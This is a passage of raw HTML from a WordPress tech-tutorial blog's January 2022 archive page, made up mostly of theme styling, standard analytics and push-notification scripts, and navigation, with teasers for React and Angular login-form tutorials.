!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://therichpost.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://therichpost.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://therichpost.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://therichpost.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.3' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://therichpost.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://therichpost.com/wp-content/themes/newsup/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://therichpost.com/wp-content/themes/newsup/css/colors/default.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://therichpost.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://therichpost.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://therichpost.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://therichpost.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://therichpost.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-woocommerce-style-css' href='https://therichpost.com/wp-content/themes/newsup/css/woocommerce.css?ver=6.7.4' media='all' />
<script src="https://therichpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://therichpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://therichpost.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/therichpost.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://therichpost.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://therichpost.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://therichpost.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/navigation.js?ver=6.7.4" id="newsup-navigation-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.7.4" id="bootstrap-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-min-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.7.4" id="smartmenus-js-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.7.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.7.4" id="newsup-marquee-js-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/main.js?ver=6.7.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://therichpost.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://therichpost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.3" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://therichpost.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '34f350b8-a89c-40e2-aa5a-f073f102e3c2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://therichpost.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Subscribe for upcoming posts.';
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://therichpost.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://therichpost.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-300x300.jpg" />
<link rel="shortcut icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n.jpg" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3852177646988840"
crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C7YE97SBD1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-C7YE97SBD1');
</script>
</head>
<body class="archive date wp-embed-responsive theme-newsup woocommerce-no-js hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Mon. Nov 10th, 2025                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                            <li>
            <a  target="_blank"  href="https://www.facebook.com/therichpost">
                <span class="icon-soci facebook">
                    <i class="fab fa-facebook"></i>
                </span> 
            </a>
        </li>
                <li>
            <a target="_blank"  href="https://www.linkedin.com/in/ajay-malhotra-7785a0aa/">
                <span class="icon-soci linkedin">
                    <i class="fab fa-linkedin"></i>
                </span>
            </a>
        </li>
                <li>
            <a target="_blank"  href="https://www.youtube.com/@Therichpost">
                <span class="icon-soci youtube">
                    <i class="fab fa-youtube"></i>
                </span>
            </a>
        </li>
                        </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://therichpost.com/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://therichpost.com/" rel="home">Therichpost</a></p>
                                                            <p class="site-description">The best tech and code magazine.</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://therichpost.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://therichpost.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-footer" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://therichpost.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-15887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15887"><a class="nav-link" title="Home" href="https://therichpost.com/">Home</a></li>
<li id="menu-item-5530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5530 dropdown"><a class="nav-link" title="Angular" href="#" data-toggle="dropdown" class="dropdown-toggle">Angular </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16156"><a class="dropdown-item" title="Angular Ecommerce Templates" href="https://therichpost.com/category/angular-ecommerce-templates/">Angular Ecommerce Templates</a></li>
	<li id="menu-item-15962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15962"><a class="dropdown-item" title="Angular Admin Templates" href="https://therichpost.com/category/angular-admin-templates/">Angular Admin Templates</a></li>
	<li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7919"><a class="dropdown-item" title="Angular Learning" href="https://therichpost.com/angular-learning/">Angular Learning</a></li>
	<li id="menu-item-20413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20413"><a class="dropdown-item" title="Angular 20" href="https://therichpost.com/category/angular-20/">Angular 20</a></li>
	<li id="menu-item-19779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19779"><a class="dropdown-item" title="Angular 19" href="https://therichpost.com/category/angular-19/">Angular 19</a></li>
	<li id="menu-item-19778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19778"><a class="dropdown-item" title="Angular 18" href="https://therichpost.com/category/angular-18/">Angular 18</a></li>
	<li id="menu-item-17375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17375"><a class="dropdown-item" title="Angular 17" href="https://therichpost.com/category/angular-17/">Angular 17</a></li>
	<li id="menu-item-15852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15852"><a class="dropdown-item" title="Angular 16" href="https://therichpost.com/category/angular-16/">Angular 16</a></li>
	<li id="menu-item-15214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15214"><a class="dropdown-item" title="Angular 15" href="https://therichpost.com/category/angular-15/">Angular 15</a></li>
	<li id="menu-item-14038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14038"><a class="dropdown-item" title="Angular 14" href="https://therichpost.com/category/angular-14/">Angular 14</a></li>
	<li id="menu-item-13449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13449"><a class="dropdown-item" title="Angular 13" href="https://therichpost.com/category/angular-13/">Angular 13</a></li>
	<li id="menu-item-11536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11536"><a class="dropdown-item" title="Angular 12" href="https://therichpost.com/category/angular-12/">Angular 12</a></li>
	<li id="menu-item-9583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9583"><a class="dropdown-item" title="Angular 11" href="https://therichpost.com/category/angular-11/">Angular 11</a></li>
	<li id="menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7777"><a class="dropdown-item" title="Angular 10" href="https://therichpost.com/category/angular-10/">Angular 10</a></li>
	<li id="menu-item-7132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132"><a class="dropdown-item" title="Angular 9" href="https://therichpost.com/category/angular-9/">Angular 9</a></li>
	<li id="menu-item-6362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6362"><a class="dropdown-item" title="Angular 8" href="https://therichpost.com/category/angular-8/">Angular 8</a></li>
	<li id="menu-item-6184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6184"><a class="dropdown-item" title="Angular 7.2.4" href="https://therichpost.com/category/angular-7-2-4/">Angular 7.2.4</a></li>
	<li id="menu-item-5710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5710"><a class="dropdown-item" title="Angular7" href="https://therichpost.com/category/angular7/">Angular7</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5534"><a class="dropdown-item" title="Angular6" href="https://therichpost.com/category/angular6/">Angular6</a></li>
	<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6813"><a class="dropdown-item" title="Angularjs4" href="https://therichpost.com/category/angularjs4/">Angularjs4</a></li>
	<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6812"><a class="dropdown-item" title="Angularjs1" href="https://therichpost.com/category/angularjs1/">Angularjs1</a></li>
	<li id="menu-item-6811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6811"><a class="dropdown-item" title="Angularjs" href="https://therichpost.com/category/angularjs/">Angularjs</a></li>
</ul>
</li>
<li id="menu-item-10353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10353 dropdown"><a class="nav-link" title="Reactjs" href="#" data-toggle="dropdown" class="dropdown-toggle">Reactjs </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-15963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15963"><a class="dropdown-item" title="React Admin Dashboards" href="https://therichpost.com/category/react-admin-dashboards/">React Admin Dashboards</a></li>
	<li id="menu-item-15960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15960"><a class="dropdown-item" title="Reactjs Crud" href="https://therichpost.com/category/reactjs-crud/">Reactjs Crud</a></li>
	<li id="menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10356"><a class="dropdown-item" title="Reactjs Tutorials" href="https://therichpost.com/category/reactjs/">Reactjs Tutorials</a></li>
</ul>
</li>
<li id="menu-item-9673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9673 dropdown"><a class="nav-link" title="Vuejs" href="#" data-toggle="dropdown" class="dropdown-toggle">Vuejs </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10179"><a class="dropdown-item" title="Vue Templates" href="https://therichpost.com/category/vue-template/">Vue Templates</a></li>
	<li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354"><a class="dropdown-item" title="Vue3" href="https://therichpost.com/category/vue3/">Vue3</a></li>
	<li id="menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10355"><a class="dropdown-item" title="Vuejs Tutorials" href="https://therichpost.com/category/vuejs/">Vuejs Tutorials</a></li>
</ul>
</li>
<li id="menu-item-5535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5535 dropdown"><a class="nav-link" title="Laravel" href="#" data-toggle="dropdown" class="dropdown-toggle">Laravel </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-17726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17726"><a class="dropdown-item" title="Laravel 10" href="https://therichpost.com/category/laravel-10/">Laravel 10</a></li>
	<li id="menu-item-13990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13990"><a class="dropdown-item" title="Laravel 9" href="https://therichpost.com/category/laravel-9/">Laravel 9</a></li>
	<li id="menu-item-9166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9166"><a class="dropdown-item" title="Laravel 8" href="https://therichpost.com/category/laravel-8/">Laravel 8</a></li>
	<li id="menu-item-7187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7187"><a class="dropdown-item" title="Laravel 7" href="https://therichpost.com/category/laravel-7/">Laravel 7</a></li>
	<li id="menu-item-6553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6553"><a class="dropdown-item" title="Laravel 6" href="https://therichpost.com/category/laravel-6/">Laravel 6</a></li>
	<li id="menu-item-5536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5536"><a class="dropdown-item" title="Laravel" href="https://therichpost.com/category/laravel/">Laravel</a></li>
	<li id="menu-item-5537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5537"><a class="dropdown-item" title="Laravl 5.7" href="https://therichpost.com/category/laravl-5-7/">Laravl 5.7</a></li>
	<li id="menu-item-5538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5538"><a class="dropdown-item" title="Php" href="https://therichpost.com/category/php/">Php</a></li>
</ul>
</li>
<li id="menu-item-6353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6353 dropdown"><a class="nav-link" title="Wordpress" href="#" data-toggle="dropdown" class="dropdown-toggle">WordPress </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a class="dropdown-item" title="Wp Plugin Dev" href="https://therichpost.com/wp-plugin-dev/">Wp Plugin Dev</a></li>
	<li id="menu-item-6256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6256"><a class="dropdown-item" title="Wordpress Cheat Codes" href="https://therichpost.com/category/wordpress-cheat-codes/">WordPress Cheat Codes</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6313"><a class="dropdown-item" title="Thrive Architect" href="https://therichpost.com/category/thrive-architect/">Thrive Architect</a></li>
	<li id="menu-item-5540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5540"><a class="dropdown-item" title="Woocommerce Hooks" href="https://therichpost.com/category/woocommerce-hooks/">Woocommerce Hooks</a></li>
	<li id="menu-item-5541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5541"><a class="dropdown-item" title="Wordpress Hooks" href="https://therichpost.com/category/wordpress-hooks/">WordPress Hooks</a></li>
	<li id="menu-item-5539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5539"><a class="dropdown-item" title="Woocommerce" href="https://therichpost.com/category/woocommerce/">Woocommerce</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5542"><a class="dropdown-item" title="Wordpress Tricks" href="https://therichpost.com/category/wordpress-tricks/">WordPress Tricks</a></li>
</ul>
</li>
<li id="menu-item-11298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11298"><a class="nav-link" title="Bootstrap5" href="https://therichpost.com/category/bootstrap-5/">Bootstrap5</a></li>
<li id="menu-item-17652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17652"><a class="nav-link" title="Free Dashboard" href="https://therichpost.com/category/free-admin-dashboard-templates/">Free Dashboard</a></li>
<li id="menu-item-20700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20700"><a class="nav-link" title="Contact Us" href="https://therichpost.com/contact-advertise/">Contact Us</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://therichpost.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://therichpost.com/wp-content/themes/newsup/images/head-back.jpg" ) repeat scroll center 0 #143745;'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
              <h1 class="title">Month: <span>January 2022</span></h1>            </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--container-->
    <div id="content" class="container-fluid archive-class">
        <!--row-->
            <div class="row">
                                    <div class="col-md-8">
                <!-- mg-posts-sec mg-posts-modul-6 -->
<div class="mg-posts-sec mg-posts-modul-6">
    <!-- mg-posts-sec-inner -->
    <div class="mg-posts-sec-inner">
                    <article id="post-13931" class="d-md-flex mg-posts-sec-post align-items-center post-13931 post type-post status-publish format-standard has-post-thumbnail hentry category-bootstrap-5 category-reactjs tag-reactjs">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2022/01/React-Application-Login-Page-Form-Template-with-Validations.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/react-application-login-page-form-template-with-validations/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/bootstrap-5/" alt="View all posts in Bootstrap 5"> 
                                 Bootstrap 5
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs/" alt="View all posts in Reactjs"> 
                                 Reactjs
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/react-application-login-page-form-template-with-validations/">React Application Login Page Form Template with Validations</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2022/01/">
                January 31, 2022            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello friends, welcome back to my blog. Today in this blog post, I am going to show you, React Application Login Page Form Template with Validations. For reactjs new comers,&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-13925" class="d-md-flex mg-posts-sec-post align-items-center post-13925 post type-post status-publish format-standard has-post-thumbnail hentry category-angular-13 category-bootstrap-5 tag-angular-13">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2022/01/Angular-Application-Login-Page-Form-with-Validations.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/angular-application-login-page-form-with-validations/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-13/" alt="View all posts in Angular 13"> 
                                 Angular 13
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/bootstrap-5/" alt="View all posts in Bootstrap 5"> 
                                 Bootstrap 5
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/angular-application-login-page-form-with-validations/">Angular Application Login Page Form with Validations</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2022/01/">
                January 26, 2022            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
